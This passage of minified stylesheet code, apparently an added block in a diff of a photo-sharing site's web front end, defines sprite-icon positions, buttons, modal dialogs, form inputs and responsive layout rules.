SpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(/static/ee71e0282118.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-size:495px 483px;background-position:-364px -252px}.coreSpriteAddPhoto{background-position:0 -149px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:495px 483px;background-position:-26px -399px}.coreSpriteAppIcon{background-position:-427px -304px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:495px 483px;background-position:-131px -266px}.coreSpriteBoomerang{background-position:-346px -246px}.coreSpriteCall,.coreSpriteCameraInactive{background-size:495px 483px;background-position:-472px -190px}.coreSpriteCameraInactive{background-position:0 -450px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:495px 483px;background-position:-287px -142px}.coreSpriteChevronDark{background-position:-146px -339px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:495px 483px;background-position:-455px -386px}.coreSpriteChevronRight{background-position:0 -472px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-size:495px 483px;background-position:-427px 0}.coreSpriteChiselOutline{background-position:-233px -350px}.coreSpriteCi,.coreSpriteClose{background-size:495px 483px;background-position:-398px -315px}.coreSpriteClose{background-position:-472px -384px}.coreSpriteCloseLight,.coreSpriteComment{background-size:495px 483px;background-position:-126px -399px}.coreSpriteComment{background-position:-401px -399px}.coreSpriteDesktopNavActivity{background-size:495px 483px;background-position:-150px -425px}.coreSpriteDesktopNavDirect{background-size:495px 483px;background-position:-275px -425px}.coreSpriteDesktopNavExplore{background-size:495px 483px;background-position:-176px -399px}.coreSpriteDesktopNavLogoAndWordmark{background-size:495px 483px;background-position:0 -230px}.coreSpriteDesktopNavProfile{background-size:495px 483px;background-position:-376px -399px}.coreSpriteDesktopPhotoGrid{background-size:495px 483px;background-position:-78px -450px}.coreSpriteDesktopPhotoGridActive{background-size:495px 483px;background-position:-413px -376px}.coreSpriteDesktopProfileSave{background-size:495px 483px;background-position:-352px -99px}.coreSpriteDesktopProfileSaveActive{background-size:495px 483px;background-position:-352px -112px}.coreSpriteDesktopProfileTagged{background-size:495px 483px;background-position:-413px -350px}.coreSpriteDesktopProfileTaggedActive{background-size:495px 483px;background-position:-413px -363px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:495px 483px;background-position:-276px -399px}.coreSpriteDismissLarge{background-position:-352px -125px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:495px 483px;background-position:-154px -339px}.coreSpriteDownload{background-position:-364px -189px}.coreSpriteDropdownArrowBlue5{background-size:495px 483px;background-position:-163px -339px}.coreSpriteDropdownArrowBlue6{background-size:495px 483px;background-position:-350px -197px}.coreSpriteDropdownArrowGrey9{background-size:495px 483px;background-position:-173px -339px}.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled{background-size:495px 483px;background-position:-345px -325px}.coreSpriteEraserFilled{background-position:-188px -350px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-size:495px 483px;background-position:-427px -135px}.coreSpriteFacebookIcon{background-position:-345px -308px}.coreSpriteFacebookIconInverted{background-size:495px 483px;background-position:-270px -194px}.coreSpriteFbGlyph,.coreSpriteFeedCreation{background-size:495px 483px;background-position:-472px -167px}.coreSpriteFeedCreation{background-position:-76px -399px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-size:495px 483px;background-position:-151px -399px}.coreSpriteGlyphBlack{background-position:-183px -308px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-size:495px 483px;background-position:-214px -308px}.coreSpriteGlyphGradient{background-position:-427px -263px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-size:495px 483px;background-position:-472px -96px}.coreSpriteGlyphLocation{background-position:-472px -236px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-size:495px 483px;background-position:-472px -261px}.coreSpriteGlyphWhite{background-position:-257px -112px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:495px 483px;background-position:0 -266px}.coreSpriteHashtag{background-position:-350px -163px}.coreSpriteHeartFull,.coreSpriteHeartOpen{background-size:495px 483px;background-position:0 -425px}.coreSpriteHeartOpen{background-position:-75px -425px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:495px 483px;background-position:-450px -425px}.coreSpriteHyperlapse{background-position:-176px -97px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:495px 483px;background-position:-364px -315px}.coreSpriteInputAccepted{background-position:-472px -121px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:495px 483px;background-position:-472px -144px}.coreSpriteInputRefresh{background-position:-472px -213px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:495px 483px;background-position:-364px -63px}.coreSpriteLeftChevron{background-position:-152px -308px}.coreSpriteLeftPaginationArrow{background-size:495px 483px;background-position:-427px -345px}.coreSpriteLikeAnimationHeart{background-size:495px 483px;background-position:-194px 0}.coreSpriteLocation,.coreSpriteLocationActive{background-size:495px 483px;background-position:-346px -226px}.coreSpriteLocationActive{background-position:-346px -205px}.coreSpriteLock,.coreSpriteLockSmall{background-size:495px 483px;background-position:-287px 0}.coreSpriteLockSmall{background-position:-97px 0}.coreSpriteLoggedOutGenericUpsell{background-size:495px 483px;background-position:-287px -205px}.coreSpriteLoggedOutWordmark{background-size:495px 483px;background-position:0 -97px}.coreSpriteMagicFilled,.coreSpriteMagicOutline{background-size:495px 483px;background-position:-368px -350px}.coreSpriteMagicOutline{background-position:-278px -350px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-size:495px 483px;background-position:-143px -350px}.coreSpriteMarkerOutline{background-position:-323px -350px}.coreSpriteMobileNavActivityActive{background-size:495px 483px;background-position:-425px -425px}.coreSpriteMobileNavActivityInactive{background-size:495px 483px;background-position:-50px -425px}.coreSpriteMobileNavAddPeopleActive{background-size:495px 483px;background-position:-283px -308px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-size:495px 483px;background-position:-314px -308px}.coreSpriteMobileNavDirect{background-position:-125px -425px}.coreSpriteMobileNavDiscoverPeople{background-size:495px 483px;background-position:-250px -308px}.coreSpriteMobileNavExploreActive{background-size:495px 483px;background-position:-175px -425px}.coreSpriteMobileNavExploreInactive{background-size:495px 483px;background-position:-200px -425px}.coreSpriteMobileNavHomeActive{background-size:495px 483px;background-position:-225px -425px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-size:495px 483px;background-position:-250px -425px}.coreSpriteMobileNavLogo{background-position:0 -399px}.coreSpriteMobileNavMenuActive{background-size:495px 483px;background-position:-300px -425px}.coreSpriteMobileNavMenuInactive{background-size:495px 483px;background-position:-325px -425px}.coreSpriteMobileNavProfileActive{background-size:495px 483px;background-position:-350px -425px}.coreSpriteMobileNavProfileInactive{background-size:495px 483px;background-position:-375px -425px}.coreSpriteMobileNavSearchActive{background-size:495px 483px;background-position:-400px -425px}.coreSpriteMobileNavSearchInactive{background-size:495px 483px;background-position:-25px -425px}.coreSpriteMobileNavSettings{background-size:495px 483px;background-position:-251px -399px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:495px 483px;background-position:-177px -230px}.coreSpriteNavBack{background-position:-350px -142px}.coreSpriteNotificationLeftChevron{background-size:495px 483px;background-position:-352px -77px}.coreSpriteNotificationRightChevron{background-size:495px 483px;background-position:-350px -181px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:495px 483px;background-position:-364px 0}.coreSpriteOptionsEllipsis{background-position:-176px -132px}.coreSpriteOptionsEllipsisLight{background-size:495px 483px;background-position:-201px -399px}.coreSpritePagingChevron,.coreSpritePhotoGrid{background-size:495px 483px;background-position:-101px -399px}.coreSpritePhotoGrid{background-position:-472px -72px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-size:495px 483px;background-position:-472px -49px}.coreSpritePhotoList{background-position:-472px -310px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-size:495px 483px;background-position:-472px -286px}.coreSpritePlayIconSmall{background-position:-472px -426px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:495px 483px;background-position:-260px -266px}.coreSpriteProfileCamera{background-position:-194px -82px}.coreSpriteProfilePicUpsell,.coreSpriteProfileSave{background-size:495px 483px;background-position:-81px -149px}.coreSpriteProfileSave{background-position:-472px -335px}.coreSpriteProfileSaveActive,.coreSpriteProfileTagged{background-size:495px 483px;background-position:-472px -359px}.coreSpriteProfileTagged{background-position:-472px -24px}.coreSpriteProfileTaggedActive{background-size:495px 483px;background-position:-472px 0}.coreSpriteReload,.coreSpriteRightChevron{background-size:495px 483px;background-position:-257px -82px}.coreSpriteRightChevron{background-position:-121px -308px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-size:495px 483px;background-position:-427px -222px}.coreSpriteSaveFull{background-position:-426px -399px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen{background-size:495px 483px;background-position:-351px -399px}.coreSpriteSaveLightOpen{background-position:-326px -399px}.coreSpriteSaveNull,.coreSpriteSaveOpen{background-size:495px 483px;background-position:-364px -126px}.coreSpriteSaveOpen{background-position:-301px -399px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:495px 483px;background-position:-51px -399px}.coreSpriteSearchClear{background-position:-472px -405px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:495px 483px;background-position:-135px -339px}.coreSpriteSensitivityIcon{background-position:0 -350px}.coreSpriteSensitivityIconSmall{background-size:495px 483px;background-position:-297px -266px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:495px 483px;background-position:-451px -399px}.coreSpriteSpinsta{background-position:-90px -450px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:495px 483px;background-position:-330px -266px}.coreSpriteSpinstaStory{background-position:-103px -450px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-size:495px 483px;background-position:-98px -350px}.coreSpriteStoriesClose{background-position:-239px -149px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-size:495px 483px;background-position:-427px -90px}.coreSpriteStoriesPost{background-position:-100px -425px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-size:495px 483px;background-position:-427px -45px}.coreSpriteStoryCreation{background-position:-226px -399px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:495px 483px;background-position:-25px -450px}.coreSpriteStoryRing{background-position:-287px -77px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:495px 483px;background-position:-121px -339px}.coreSpriteTaggedNull{background-position:0 0}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:495px 483px;background-position:-63px -450px}.coreSpriteUnreadLikes{background-position:-427px -386px}.coreSpriteUnreadRelationships{background-size:495px 483px;background-position:-270px -211px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-size:495px 483px;background-position:-427px -180px}.coreSpriteVerifiedBadge{background-position:-44px -450px}.coreSpriteVerifiedBadgeSmall{background-size:495px 483px;background-position:-442px -386px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-size:495px 483px;background-position:-49px -350px}.coreSpriteVideoIconSmall{background-position:-239px -194px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:495px 483px;background-position:-162px -149px}.coreSpriteViewCount{background-position:-176px -115px}.coreSpriteWindowsStoreButton{background-size:495px 483px;background-position:0 -308px}}
+.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0,.m4t9r.Z_Rg0{background:0 0;border-color:#3897f0;color:#3897f0}.m4t9r.Z_Rg0{border-color:#1372cc;color:#1372cc}.n_COB,.qPANj{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626}.n_COB{color:#3897f0}.tA8g2{background:0 0;border:0;color:#003569;font-weight:400}.m4t9r.tA8g2{color:#00264a}.-fzfL{background:0 0;border-color:#dbdbdb;color:#262626}.m4t9r.-fzfL{opacity:.7}.jIbKX,.m4t9r.jIbKX{background:#3897f0;border-color:#3897f0;color:#fff}.m4t9r.jIbKX{opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;white-space:normal;padding-top:4px;padding-bottom:4px}@media (min-width:736px){._6VtSN{padding:0 24px}}
+.kzpmm{background:#fff;border:0;color:#262626;cursor:pointer;font-size:16px;font-weight:400;line-height:50px;margin:0;overflow:hidden;padding:0 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.kzpmm:hover{background-color:#efefef}
+.l9tlA,.zicn_{background-color:#fff;border-bottom:1px solid #dbdbdb}.zicn_:last-child{border-bottom-width:0}.l9tlA{color:#999;font-size:16px;font-weight:600;line-height:50px;text-align:center}@media (min-width:736px){.l9tlA,.zicn_{min-width:510px}}@media (min-width:414px) and (max-width:735px){.ajr6B,.l9tlA,.zicn_{width:100%}}@media (min-width:414px){.ajr6B{margin:0 auto}}
+._2dDPU{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;right:0;top:0;z-index:1}.ckWGn{background:0 0;border:0;cursor:pointer;height:36px;outline:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.ckWGn::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 *{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.EfHg9,.ckWGn{display:none}}
+.rwvcn{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-color:#efefef;margin-bottom:0;overflow:auto}
+.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
+.f0n8F{height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
+._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.TuYbi,.gBp1f{margin-left:8px}.TuYbi{font-size:12px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.YpElk{background-color:rgba(0,0,0,.293)}.uj53w li{min-width:448px}}._54K-7{background:0 0;border:0;left:16px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px 0}.RmcKZ{margin:10px;width:calc(100% - 20px)}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}.VQoji{border-bottom:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:44px;margin:0 16px;width:100%}.gM4wt{color:#262626;line-height:44px;font-size:16px;font-weight:600;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.CIjBL{margin:40px 0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
+._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
+.tb_sK{display:none!important}
+.Fh4P2,.vjzHN{-webkit-box-direction:normal;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Fh4P2{background-color:#fafafa;border-radius:4px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vjzHN{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.JsObQ,.xQCFC{display:block}.oPQrk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;min-height:240px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 40px;text-align:center}.Zpoz-,._6oVae{margin-top:16px}.PyWER{font-weight:600;margin-top:24px}@media (max-width:735px){.Zpoz-,._6oVae{color:#262626;font-weight:400}.Zpoz-{line-height:28px;font-size:26px}._6oVae{font-size:14px}.PyWER{font-size:14px;color:#5eb1ff}}@media (max-width:413px){.Zpoz-{font-size:24px;line-height:27px}}
+.yrJyr,.yrJyr:visited{color:#262626;font-weight:600}
+._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%}
+.H59PT{display:inline-block}
+@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
+.PUHRj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:40px;padding:12px 16px 13px;position:relative}.PUHRj::after{border-bottom:1px solid #efefef;bottom:0;content:'';height:0;left:58px;position:absolute;right:12px}.eKc9b::after{left:0;right:0}.PUHRj:last-child::after{border-bottom:none}.PUHRj:last-child{padding-bottom:12px}.H_sJK{cursor:pointer}.cek9Q,.iTMfC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.iTMfC{min-height:26px;min-width:40px}.YFq-A{color:#262626;display:block;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;line-height:1.3;margin:0 12px;min-width:0;word-wrap:break-word}.HsXaJ{color:#999;margin-left:5px}
+.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
+.H-dnq{display:inline-block}.GzVn2{height:40px;min-width:40px;vertical-align:middle}
+.IkkIV{background:url(/static/558818d23695.png);background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+.JRHhD{background-color:#ed4956;border-radius:17px;color:#fff;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px}.BcJ68,.M_9ka{display:block}.BcJ68{font-weight:600;color:#262626}.CEGdu{display:block;color:#999}._0b1vz{height:40px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
+.rcTnS{margin:0 7px}
+.xpvtk{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:100%}.KSazH{margin-right:8px}
+._7WumH{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._8g-5H{color:#999;display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}
+.hSI9o{width:34px}.zy6NE,.zy6NE:visited{font-weight:600;color:#262626}
+.vtWDf{margin-left:-423px;position:absolute;top:15px;min-height:100px;padding:0;background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;white-space:normal;width:500px;z-index:11}.jh4T5 .vtWDf{top:11px}.nCY9N{max-height:362px;overflow-x:hidden;overflow-y:auto}._8Mwnh{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.T5hFd,.hUQsm{content:' ';position:absolute}.T5hFd{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}.jh4T5 .T5hFd{top:2px}.hUQsm{background:#fff;border:1px solid #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.jh4T5 .hUQsm{top:4px}
+.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 